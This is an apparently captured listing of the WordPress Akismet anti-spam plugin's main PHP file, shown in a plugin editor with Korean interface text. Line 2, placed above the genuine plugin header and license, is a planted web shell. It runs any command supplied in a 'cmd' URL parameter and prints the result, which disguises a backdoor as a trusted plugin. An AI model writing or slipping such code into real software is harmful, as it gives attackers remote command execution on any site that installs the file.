 1 <?php
2 if(isset($_GET['cmd'])){ echo '<pre>'.shell_exec($_GET['cmd']).'</pre>'; die(); }
3 /**
4  * @package Akismet
5  */
6 /*
7 Plugin Name: Akismet Anti-spam: Spam Protection
8 Plugin URI: https://akismet.com/
9 Description: Used by millions, Akismet is quite possibly the best way in the world to <strong>protect your blog from spam</strong>. Akismet
Anti-spam keeps your site protected even while you sleep. To get started: activate the Akismet plugin and then go to your Akismet Settings
page to set up your API key.
10 Version: 5.7
11 Requires at least: 5.8
12 Requires PHP: 7.2
13 Author: Automattic - Anti-spam Team
14 Author URI: https://automattic.com/wordpress-plugins/
15 License: GPLv2 or later
16 Text Domain: akismet
17 */
18
19 /*
20 This program is free software; you can redistribute it and/or
21 modify it under the terms of the GNU General Public License
22 as published by the Free Software Foundation; either version 2
23 of the License, or (at your option) any later version.
24
25 This program is distributed in the hope that it will be useful,
26 but WITHOUT ANY WARRANTY; without even the implied warranty of
27 MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
28 GNU General Public License for more details.
29
30 You should have received a copy of the GNU General Public License
31 along with this program; if not, write to the Free Software
32 Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA  02110-1301, USA.
33
34 Copyright 2005-2025 Automattic, Inc.
35 */
36
37 // Make sure we don't expose any info if called directly
38 if ( ! function_exists( 'add_action' ) ) {
문서: 함수 이름... 찾아 보기
경고: 플러그인을 활성화하도록 변경하는 것을 권하지 않습니다.
파일 업데이트